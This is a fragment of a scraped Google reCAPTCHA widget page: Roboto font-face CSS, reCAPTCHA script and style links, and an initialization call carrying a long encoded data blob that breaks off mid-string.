  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="a4HvpjA91B-I5x_0VQEC8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="a4HvpjA91B-I5x_0VQEC8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a4HvpjA91B-I5x_0VQEC8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6HCkmvDgMOpe8K5wqVywrnDn8KfwrYdwp/Cn8KHw5JAw5hVwpjDiMOQw73CjSLDlx/ChcOmfQnCuMKdBMOVwq/ColjDhMKGw5JdScKIw7EZLsOta8KrwqsGM8KAw5DDv8OuVBHCtm/DsWQYwrUACFNCMT/DnVbDpMOTLwl5w6o4wrgkw5DDj8KRw4chLMKtw4pSwpAyw6zCmjvDjlTCl8Kcw5DDmXTCqsOvwq/CgAfCs8OmbMKSGUTCvh7Cp0bDj8OmAkJgwr/Dn8Krw41ofTRlwqfDnSDDu8KtUDfCn8Oyw4XChMK/wp/[base64]/[base64]/[base64]/CMKLVSNxw4LCiMOJwqTDqCsTYn9PZ8KAwofDgxJ3wqQ8ecODwoFLaMKHwq/[base64]/T8OHe8ONw5XCoRNSwqNUwpvDiU4IwoF5w7rDh8KeYMK5w7zDnB1Uw50aHBgcw4fDn8Kiw6/[base64]/Ci8K2wqVJw7hUJ8OaLQ7CsSTDpH3CmsKNJ8OwwqFgNsK7c8OuwqXCk8O3GMOJZ8KVw5fCuAAUL8K3cRDCl0fDrVjDmExuw70jGm/DhsKMwpHDkMKOI8KCW8KHbcKFJMKRQ2B/w6o/QGoJwoPCu8OpAyLDscK4JsKzwpAMwp0JBsKKwojDhMOkFsKSNX3DosKZD1JVYxzDvGUOw6BFwr/DjsKZPcKzZsK5w45mwpoxWXJSTVXDusOjwojCtsK6e2ttMcO4Fg4Nw4FZP3tTCMOhesOlGArCkBrCggd2wpPCk0/Dsy7CmExUw6t/[base64]/Dgj9yGynCkyPDl8O7w4/[base64]/[base64]/[base64]/woQ1bcONwrYXGDrDmDfDrMKSwrAHccKVw41lw7tuw7liw68Kw6U4w5jDjcKQCFjCjHt4w7Ivw6HDnEXDtXB4w75YwoJ2w7d/wrrDjnoBUcKQBsO6w5nCqcK3w6B/wprDqsOzwrTDjno1wpkcw7jDoQrCuX/DgHrCgH7DicOOw5DDhMOPa1Nawr0Hwr3Dn2TCoMKNwpLDsDt2DV7DpMOmaFQHN8OfVj4vw5/DvDDCkMKdH3LCh8Osb8O1w5LCksKlw6vDmcK9wqnCpHBHwqkDPcKvw4I3wpxXwqDChCvDoMOeWCDCicOTXyrDg8OGUW1wXsOWZcO1wpbCk8Oqw7DChR4cMEvDlsKGwqFowrPDs0LDvcKSw6LDpsOvwocow6fDvMK2Zj7DiSp1IRXDmCR+w4R/JQ7DjQ/ChsKBeR3Dm8Kfwqw3JSRTI8O1dsKkw4/DmsOMwo/CvGpeU1zCjcKjI8OawpQEVnDCoMOHwrPDh0NsQTTDpMKaXsKLwp3DjjZcw6gfwqLDusOEKcO0wprCm3bCrxM5w5LDrRR1wrfDlcOvwrrCl8OpfcOawpvCp0XCkVHCp00jw5zDjFbDr8KWAlQpbMOcw5jDvAxtah/DtsOsOMOewr7DvwTDj8O0L8OWMT94acOhDMOcTgIae8O4N8K7wrTCn8KbwqvDpwVIw6IEw4DDjcOXBMKeW8KfC8ODF8OicsK2w7/DuCfCrlbDrWxOHsKVw6TCt8KpwqbCocKcY8OCwpHDl0EhNBrCoSnCgTNyGcKowofDmHfDsnRuS8Oww75mw6BjUBbDs11oUcODwpvCncK4wpxfecKeWsKgw4xaw5oEwr/DscOdwpsHbRHDosKMwr9TwpsiCcK8fMKZw5LCvxQfUMKdHMKkw67Cm8O6Snwzw6jDm0bCuiDCm0k5Am8nTUXDhcOnQDk0wrbCtk/[base64]/Dm8OHN8Kow4XDisKEJMO1w69THsKLwpQpwoJAw5fDlcOfBFw2wpXCpcObwo07w73CpwfDv8KNDwTDqDJyw63CmsKTwq9Zw5FlOcOCWwEqJ2wTesKDQcKVwptbeCXCpMOKQnnCk8O/wqjDisOnw7UKV8O7GsODCMKsMUIJwoQzSwDDscOPw6AhwoYDZysUwqvDsRjDqMO9w69OwohMSsO8M8Kgwqk5w6lew4PDpQjDssKyEz9IwrHDihbDg07DkV3CmHzDqArCocOBwpRZTsOheFJmdMKGcsK2PDRKejXCjCrDo8Orw5rCsjR5wrM4QnE/w5JJwo1UwqXCt1vClldBw6wAX2TCpsKXw4PCvMOzEE4fTcKkHT0CwqprZ8K9csOfWsKGwp5Vw4jCjMKDw7h7w499X8Kuw6LCp2HCqjQ9w6HCo8OIGMKwwqlCJH/CqhXCn8K/EsOyJsKSYQnCgBcbN8KQwrvCosOwwrtnw4nCk8KbCsOWDHNAIsKCKipnYl3CmcKDw7QbwrjCsizDs8KYdcKMw70SWMKXw6nCjcKAZAbDkV/Ch8KhY8KKw63DsQnDpgIGHMOCB8OFwprDtxDDscKEwpnCjMKgwqkkADDCt8OsPFV5b8Olwo9Ow4gCwrbDpE5owqp5wovCgzlqSGc2XHjCrsOrV8KDVjoew4d2Z8OhwogEbsOzw6U3w6DCkGIOS8OfJ3BdEMO5RUzCpXHCscOhRRDDqCA7wpd+TzNOw6/[base64]/CuxRWe8KSHcKsXMObIcKjBjPCiEzDuWjDnMKAOMKKHMK3w6Nqb8KNbcOEwqkgwp5lAlQSaMOeeSnCkMKbwrvDo8KIw6PCu8OxIsOYbMOWL8OUOMORwoVswpLCjjDCv2d3PUzCr8KTQR/[base64]/CsRwyw5PCk0BVw5/[base64]/DiFATTTkyw58YYcKyw7DCiMOpfU9fw6NXLsO+fEXDrMOFwpl8O8OicEbCkMK/BMKcCA0OUsOMMScZDScvwovDj8O4J8KIwohgV1vCv0XCtsOkUj49w54dKMOHcBDDosKLSAZvwpjDn8KTAk5pE8KbwqxQKyt+A8KySmrCoHPDvGxkV2TDmCQ4w450w7wcMkBVQlbDjMOnwotwZsO+eiVHM8K6emJawoAMwpjDl2FiW3fDhSbDrcKeMMKKwo/CtVJpacOEw59zccKaICXDmm8LOWsGPGLCr8Oew6jDnMKFwprDvMO4WsKZbHcaw6LCmzVLwpMreMK/Y1PCkMK2worCnsOfw47DssOrHcKVHsKow5XCmjLCkcK9w7VPYntuwpzDoMOzcsOWZcOKEMKpwpQ4E0IDUAhEUWrDuAvDin/DvMKAwpfCq0fDhMOabMOSYsOVFA4HwpI4QVQJwqwkwqjCpcOUwrNfblrDncOJwpTCtkXDhcOnwophYcKvwpltWsOaaxrDulZ+w7ImUErCvH3CjADCk8ObCcKpM0HDmcOnwo3DsElhw73Ck8OUwrbCusOkVcKPAVYCEcK5wrtuWCrDpgbCr3/CrsO8TUIQwq9kQi9mW8O8wqvCs8ODak/CihEsQX05O2DDkGsIKiPDj1bDsiRAElnCrcOxwqPDqMOYwqTCim4Ow4vCq8KFw4YRHMO1BcK7w4saw7l5w7PDrsOXwoRiAFFCYcKMEA4Ow7trwrZpYztwRQrDsFDDvcKJwpRPEx03wqPCisOow4V5w7rCuMOOwqdARsOEZV/DkU4rUHHCglbDkMO5wq4hw7wPLylRw4TCowpmBHV9UcKSw57DlxfCk8O9LMOhIyBfQSLCrljCpsOCw67CpwDDlsKqMsKOwqAxw6rDt8OXw7lRFcO7PsOlw6nCsiB/[base64]/CkFHDhcOEacKwPhvCow0Qwr9qwrZEVsO2wo7CiQs7wqd6OxZ2wrvCumLCiMKXd8OLw4DDoipufgLDgCRpX1fDhHtXw6QKQcOqwoFIRMKWwrU/wpE2RsOnAcKowqbDiMKJwppQE1fDsQLDiE0FBkRgw6FNwpLDtsKGwqcAZ8KWwpDCgVzCvm/DuwLCtsKfwrpLwo3DqsOCYcOBTsKLwpIfwrl5GBnDqMO0wr/CrsOWSELDgcO7wrHDjDIEwrIiw5ojw7tdPytCw6/[base64]/Q8KpwrFHcsKcC8K4w6ljFMOhIMKTwqzDoyYMw7lgw540woIwR8Oew6pHwr0pw41Cw6TCkcOhwq8FHX3DnMK5w7wlcMKkw4cdwq8Dw7TCsWXCmUR2wozDkMOOw5Nhw7M4KsKfRMKdw5TCixDDhX7DnXTDp8KYZMO3YcK5IMO1EsOgwol9w6/Ci8KSw57CvcOiw5fDjsO5bxp2w65TXcKtGC/[base64]/[base64]/CgcOrU8KMw5fDkQoSZsKkw65nwoPCgsOpfCjCvcONw57DnSoIw4fCvU9Uwq9mIsKrw4QoAcOnbMK/[base64]/[base64]/Du0LCoRlGKcOlU8OlwpE0YirDuMKuCcOfwr/CsDE/[base64]/w4PClcKJEsKwHcKsw5dbKMOVD1YaMcOfw4ByJz04KMOxw4RNLmRWwqHDu0kfw4zDjcKOF8OeanDDpHQERmXClkNYZ8O2WcK7KsOFw4TDq8KZcwokXMKkIDTDicK9wqVgYU0dT8OzST90wq3Cj8KGRcK1McORw7zCrcOJAMKuQ8K8w47Cq8O6w7BpwqXCoC5xaAB/QsKIWcKJY13DlcOHw59bBwsrw5bCkMKIesKzNXTDrMOkcE13wrkFW8KtfcKTwoABw7wrc8OpwrF0w5kdwpbDhsOnGjtaX8O/TGrCuFnChcKwwpJ6wrFKw44PworCr8Ofw73CpCXDpQvDvcK5M8KTFkpjY0LCmTPDs8KZTmAPOG1lIWPDtj1/dg4/[base64]/CnEHDundMN0dew58rwr7Cm27CsTXCn3tJUk8lasO5H8O+wrDCvBXDrAHCrsK8e1MEVsKSGAVnw4pHAldEw7VmwqHCj8Kgw4HDq8OwaCxzw7PCgMOZw6x/EMK0OAzDnsOAw5UawpAmTiDCgMO/LyRqICzDnhTCsVgYw6MLwqI4NMOBwoJ+XsOYw5YCa8Ocw4oTegsYKxdywqfCsjc7LV3CsXg7IMKKZy4wAhhSYxdCO8Oow7rCoMKFw7ZBw54KcsKwAsOYwr96woLDi8O5KwwFOhzDqcKYw6lvbcOYwpXChnFfw5/DiS7CicKqKMKyw6NlXBM1KHpMwp9bPibCgsKUO8OGUsKYLMKIwpjDhcOKVFRUCDXCo8OIQ1/[base64]/CscOZKzxpel9yw5tEClzDq8KyacKLwqF3wq3DsMKeaUfCqUJjeQF7DsKBw4bDunbCscOrw4IVWWVhwoVlKsKOYMO8w5RiHUk0fsOcwrEhIyghHSnDlSXDlcOvK8O2w7QOw5Nma8OVwpozA8Ogw5sJIB7CisKddsOCwp7DiMOOwo/CpA3DmMOxw4FnLcOXbcO6QSrDnDzCnsKibm3DrMKEIsK2QX3Dk8OKADosw5/DssKBJsKYEm7CvWXDtMKRwpDDvm0LeX4Hwpcdwq1sw6/[base64]/Dl8O3wpcNw7fCjHrCuS1+B8OWwq/ChsO8FCDCkMO5wrVNw4/Cth7DmsOCSMO/w7fDl8OmwqtyF8OaH8KLw7HDhmLDtcOMwqXDvRPDl2kQJsO/SMKSWMOhw5E7wqrDnCY9C8Obw6PCj38bOMOGwqLDnsOYAMK9w43Dg8OCw4ZvSXRXw4g0IcKyw47DuAMYwo3DvHPDqSTDhMK8w6E7ScKyw4dpNxBFwp/CtHdgYFoRRsOWWMOcdirCi3XCuSl7CAMRw73CqWJHJcKuUsOzciLCkklBDsOKw7Q6b8K4wqNeX8Orw7TCk0ElZ3xlNB4FBMKiw6rCusK4QcKqw5BIw4HCugPCmTFbw5bCjmfCsMKhwrcYwojDkE7DrFRYwqYjw7PDiysvw4d/w77Cl2bCsCdJCn9YVAZwwo7CkMOlLcKrYRsyZMOjwonCtcOJw6jDrsKAwqcHGArDgBc8w5gzZ8OPwqnDgEnDoMKqw6YRw7/DkcKpeUHCqMKow67Dh3glEmDCrsOKwpRCK2NpUcOUw7LCsMOMK34swqnCqsOmw6DCk8KkwqksQsObXMOsw5Eww7rDoURfcCBJNcOpQkfCncO+WFhKw4bCvMKEw6xQAVvChn3CgcOcCsKiNFrCuwodwpsqQCLDrMOIR8OOOEZ6O8KuLHUOwrUIw6/[base64]/McKQf8O4FTvCvAzCocKuwqJWGsO2wrcxU8OFw6B0wqVEfMKVWmPDs1bCgcK+EDAMw4saL3PCkylSw5/Cm8OMT8ONSsKtPMOZw4fCqcOiwrdjw7dJERzDskRXdkVxwqBrScO8w5gtwofCikISBcO0Ly18X8OcwoTDtxtVwo9pEk/DhwbCsiDCl3LDm8K/d8KTwq4KDxxjw5h2w5wgwpRDagvCusKbYjDDjiNOF8K5w5/[base64]/DgcKsw5F7w7tqfMKZw7c2wojClcOKw4ARFXBVTgjDusKOCR/CqMK/w7vCqMKzw4sFLsO4RWsYVjvDksOZwpdeNGHCkMKdwo1CSDJ4wp0aElnDtSHCrFU5w6rDpGrCosKwKcKAw7Q3w7hRQRwWHjAmw4jCrSNpwr3CqBnCkwBNfh/CscOGbkbCs8OJSMOiwp4HwqXCjGl+wr0lw49awrvCgsOEe3/CpcKKw53DugXDsMO5w5TDvsKrccKpw5vDuzs7GsOZw5gtBEVSwoLDjSLCpCIPTh3CgR/CnxVtLMOIJScQwqsUw7tVwo/[base64]/[base64]/Dm8Oewr00Vnk7w7DDjndGQFjCmsOrAz1EwrjDosK0woo1U8OtH0NfF8KxXcO0wpnCr8OsMMOOwoPCtMK5QcKoZMOfGwFZw6cER2MUZcOffFxXc1/ChsKpw7lXKWV7IsOww4nCjzEiMx9dJMKnw57ChMOuw7fDlMKxEMOBw77DnMKzeGPCgMKbw47DgsKvwoJ6c8OGw57CrmXDpG3CoMOWwqLDmXbDqHYCAEYSw48JLsO1esK/[base64]/DssK9wrAQTsKgJ35BEcOBw7t4wpATbcO/G8KJwp93wpNBw6nDq8OxRw3Di8OpwqwhCAbDmcOgJsO9dF3ChxPCtcO1RS8iHsKEGcKZJBYCcsOZIcKTW8KQA8OcD0w7CVozasOzGyA7ejjDsWp7w4UefQNbB8OZR3rDuXtmw6RTw5RDbWhLw5rCmsOqQkR0wrF0w7Nhw6rDiSjDpV/DjMKbJQLCnW/DkMOlH8KfwpE4bsKGXi7DoMKjwoLDhXvCsCbDjEYMw7nCjR7DuMKUacORZGR5W0zDqcK9wqRHwql5wpVGwo/Ds8OyVMOxVcKEwpAhbShlCMKlC35rwqYdMxMMwoMSw7FhdTxDAwB5w6bDoxjDoSvDvsO9wrdjw7fCnRLCmcOGdVrCpnN3wpvDvQh5SW7DpyZswrvDmkUww5TCosO1w6PCoBnDum7DmFgAdkcTw6nClmAbwo/Cn8Ogw5jDm1EmwoJZFRbCryJDwrjDvMOdLSzCicOpTxDDhTrCr8O3wr7CnMKBwqvDo8OkVnfCisKAJSkmDsKGwrHDhRwjWGgvRsKLRcKYNnjCrlzCk8ORWwHDg8K1d8OWVsKTwqBMLsOjasOtCSRoO8KiwrMOambDucOmcsOLSMOjW2/ChMKLw6TDtcKDOX3Dp3BFwpc1wrDDh8KKw7cMwq1zw6LCpcOSwpMTw6AZw7oNw4PClcKmwqrCngfCncKofDXCv3zDoxLDtCPDjcOIPMOCQsOXwpXCl8ODeDfCisK7w6cRUUnCs8OVXMKOAcObbcOfVG7CqFLDlRTDvSkJK2gcIX8gw68nw5fCrCDDuMKHWEUpPR/DucK1w4M0w4BDSArCucOQwqTDncOfw4DCgivDuMKNw5QnwrzDg8K7w6FvLR3DtMKJYsK0FsKPbMOiOcKad8KFcj95QR3CiV3DmMKzFmzCuMKmw7XCgsOGw7TCvz7CvyUFw4fCj1MxR3HDuGEfwrPCqXrCiA0EcADClgd/E8Klw6Q3eE/CrcOkH8OzwqfCkMK6wp/[base64]/DvBXCusOCJ2HCqsKjaQnDp8Oqw5E4RcORw6nChE7DmcO+PsKoUcOVwofDrUvClMKQYsKCw7bDriV6w6JwSsO4wrvDnEYhwrt8woTDkULCqgA7w5jChEvDlQYAPsKDIQ/CgVVmN8KpD3N8JMOaEMKTRFTChQnDq8OyQF52w6tdwrM3E8Klw6XCiMK+Si/[base64]/DkMKiagrDssKUfltqw5/[base64]/DgzV/d0PDmMKzwohOQMK7dMKTwpgaQMOWw5hEMXozwrLDksKYOmPDlMOiwrXDg8K6e3pUwqxHOwU2LQrDv2tLdEVWwoLDskgxWE9PRcO1wrnDs8ODwojDnX85ND/ClsKeDsKYG8OLw7/CuSEaw5U6a0HDoXAmwoHCqC8Zw7zDsS7CqMO/[base64]/ChMOew4/Cl8OIOS5owo7Dh8OGTmEDw5DDjlomdcKAH31lQ2nDsMOYw67DlcO6TsOwNUwhwpYDDDvCn8OheDzCscOcPMKkd2LCvsKYKTUrasOibELCp8OMeMK/wqzCg3Nqw4zDlhoECcOmMMOJR0IxwpDDrCx7w5kXDAoQAXkANMOccwAUw44WwrPCiSgvdSTClz3CgcKVIAcRw7RKw7d3PcONPhBNw5PDl8KGw44Vw4jChFnDj8KwED4kCGkTw7RgRMKhw6PCiVglw6/DuAEGRWDDhcKkw6rDu8O6w5gQwrbDmQRRwp7CqcKYGMKnwqNNwp7DhTTDqMOwOilFCcKOw4s4dTAswooxZn9BNsK9JcO3w5/CgMOyTi1gJTMZecKjw716w7NsOCzCuTYGw7/CrmAqw6w0w67CuGZHW0XDlsKDw6cAF8KrwoDCiCrCl8Oiwp/DhcOVfsOUw5fDtVw0wrRkTMKTw6XCmMOFFG5fw6vDvErDhMO7PS7Cj8OjwqnDpcKdwovDm0XCmMKCw5TCnTEIXWtRUHpeVcKmARRDNhhudwXDpRXDqHxYw7HCmSdnNsOQw7Q/[base64]/Si4fF8OvHClXwoPCu1XCrsKXwq8PwrjDkBvDu3YqVsONw5nCmVtGPMKmPDTCqMOVwr5Qw6XCsF9XwqvCtcO6wrHDtcOxDcOHwo7DikAzCcKdwqY3woNawpI+AEEZNXQvDMO/wpHDi8KuOsO6wo3CmjBqw4nCnRsdwqlewpsrw5sLesObGMOUw6kKTcOMwpckaxgPw7wVGFoUw5ceJsOmw6vDhU3DiMKmwprDpgHCjCHDksOvZ8KXO8KKwowOw7EAP8K3woE5H8K2wqsxw7rDqSTDpTp3czvDoyMgWMK4wrzDicODWkfCsGhrwpwhw5g4wp/[base64]/CnxLCr2bDrR7CvcOmwpxlwq9wwqFpShrDs23CmhzDksOwWScxdMOyYUc9cUHDuXwBEirCk19AHsKswowSAxguTTbDt8KEP1NgwoLDswzDssKaw5k/LmPDocO4OHnDuxcUdsKSTSgWw7jDkE/DisK8w49Iw44jOsKjUXnCs8K+wqtuXRnDqcKIawfDpsK5dMOPwp7CrjkmwrPCoGoFw44sDMOKHQrDhkXDqxfDssKXCsOhw64WRcOWacOPX8OEccKbXnHClAByT8KKY8K/Di8vwr3DjsOxwp0vJMO/VlzDu8OMw6vCj1QzTMOHwqtbwoYDw6zCtkdAHsKvwp1hIcOqw68vT1hAw53DqsKbCcK/wp3DicK8BcK3BiTCk8KCw4luw4HDkcO5wqvCs8KnGMOFBAliw6w5QcOTaMObflo1wpV3bAjDpXNJEHMaw4jCu8OhwrpkwpbCi8OzRT/DtCPCrMKDGMOyw5zDm1XCicO9GcKXGcOLYnF7w6EET8KQF8KNNsK+w6vDgA3DncKAw5QefMOyN2zDn19Jwrk1ScKhHSdBZsO3wotBXnTDtmrCkV/DshTCjjRDwqkBw4jDqzXCsQkTwodzw53CjDXDscOPVEXCinbCksOCwp/DscKQDVbDt8Knw6UGwrHDq8K/w7XCtRFiDB4aw75Nw6cqLQ3CrxkLw4/[base64]/E8OcasK6wqJpPcOIJsOrUmXDgcOCGwbDhCrDgsODKsOmSXYJVsKMbVPCjMOqScKmw55PXcK+bGDCmFQPa8Kmw6HDvg7Dk8KHMg4fNVPCqTRWw58xJ8Kzw7TDljV4woIww6jDjxrDq0jCgGbDhsK3wpxME8O9HMO5w4pswoDDrTPDhcKUwp/Dl8OGE8KHdsOdIHQdwqLCqyfCojrDkFBQw7Ndw47CvcOkw51lKcK9ccOSw4PDoMKidMKFw6DCgFfCiVDCoTPCrxN3w5N/YMKXw7lpSEZ0woLDqVZqeD/DgHDCjcOhc0Vyw5LCq3nDnnI3w5QBworCk8OXwotoY8K/[base64]/[base64]/Cl8KrwrvCgcKbw4AYdcOzwo/[base64]/DiMOjw4IAwrEgN3bChcOJe8O7w4gjJ8Oww7pod2vDhsOoYMO/acONfAnCsUbCrCfDl1zClMKnNMK8CsOpLHzDuCLDjDzDjMOcwrfCqsKFw5g8R8Ohw5ZlDh3DonnCgnjDiHjDlwlwXV/DiMORw4vDkMOOwpfCozsvaCzCj0FYD8K/w7nCp8KqwoLCoQHDlhcYTxQGMWpiXVnDiE3Cl8KawrzCisKNIMOvwpzDn8OwamXDtUzDh3fDksOKL8OgwovDvMK0w6nDrMKgXBdmwoxtwrHDr39owr/CisO1w4wJw6FVwr/CncKNfz7DnFPDv8Oqw58pw65KOcKCw5vDjn7DssOYw5vDlMO5eUfDrcO/[base64]/XMOwwqzDgivCtBM0w69jwonDjcKOwp11RsKZw5cpw4JaCgRUw4ZpPWdHw7bDsy3ChcOFGsOSEsO+BmYeXgBywojCkMOtw6RbU8Ogw7I4w5kKw4zCqMOyPhJFKnbCgMOew4XCp3jDj8OJZsK/JsO4RzrCjMKmYcKJGsOfGiHDtRJ4f1LDtsKZLsKFw5zCgcKLFMOOwpc+w6hMw6HDvSN+YgrDoEXCuhppJMOmJ8KJDMKNN8O0DsO9wr4qwp/CiCDDi8OIHcO7w6PCiS7ChMOsw7dTTxcewpo6woDCpl7Ctx3DtSsSbsOMHsKKw4tfAsKEw7liUBTDqGxswofDiyfDizhlSgvDnsOgM8OnMcOTw6AHw4MpYMOCOmpew53Dh8Oww5fDt8OZJmk5G8OCb8KLw7/[base64]/DkMKPwrwgIcOCw7rClwkJwoLCpcOzwrvDkcO0wq8ww4zDikzDoRbDpsKNw6zDusK7wp/DssOOw5PCnsKlVD0EBMKjwotjwqUPFFnCgEbDosKcwr3DvMOhCsKwwqXCm8OxVEQJZy8sD8KdFsOewoDDmlPCiwcowpDCi8KCw77DvCLDuUfDpRrCtVnDvGcQw5sBwqYNw5tqwp3DnjNMw4ZLw53CpMOPN8KwwokMcsK2w5/DmGHCp250YWl5L8OudEvCgcKHw4xeXSnCucKjLcO3Ak1ywo5bQnR5Hhk2wqokeGUkw510w5NcYcKfw5N0ZMO7wr/CiHB8eMK7w7PCjMOGEsOaTcOjXmjDlcKawrIUw55RwoFFY8Opwoxmw5XDu8OBD8O8NhnCp8KKw5bDlsOFYsOGBcO4w50WwpJGEkcuwrPDjMOewpvCuBDDisOww6V/w4fDq0zDnBZpOMOMwqvDjSRfBkXCp3YsM8KkOcK/J8KeEFrDpzN9wq/CusO6SkbCuXNpcMOpP8KWwqEZEVzDvQNTw7XCgi4GwpzDjhIqYsK/UMO5EX3CqsOGwqXDqSDDn0IoBsO5w7jDkcOpLzXCi8KJfsOYw6A/WnHDnW8Ow7/[base64]/DpihfIWQ4CsKXH2DDnsOWemnCn1E9AFhUw5s+w5vCtA8HwpIEQiTCrRZ8w47DhCp0wrbDmEHDhyxYLsO2w5PDu3stwrHDl30ew44aE8OAUsKKSsOHJsOfccOMeGkqwqQswrvDpi8cPCI1wqvCrsOvHg9/wqPDjWYhwqgqw5HCqgnDoAHCpl/CmsOZUsKNwqBuwpwUwqsTC8Obw7bDpwwmMcObYF7CkG/[base64]/Dr8KAME7CqjhDCDcqb8OVwrPCgcO0wojCpG0hL8KsLg7CmXI9wq9GwpPCqcK6UyNjIcKPSMOOUg7Djz/DgcOMPzxYfl45wqTDiUzDglrCnBDDnM